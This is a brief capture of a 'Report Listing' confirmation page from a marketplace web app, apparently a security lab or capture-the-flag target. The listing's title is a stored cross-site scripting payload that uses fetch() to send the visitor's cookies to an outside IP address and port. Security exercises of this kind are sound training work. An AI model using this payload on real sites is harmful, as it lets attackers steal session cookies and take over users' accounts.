 The Marketplace
Home | New listing | Messages | Log out
Report Listing | The Marketplace
Are you sure you want to report personne's listing for "<script>fetch("http://10.9.228.66:1234/"+document.cookie)</script>"?
Report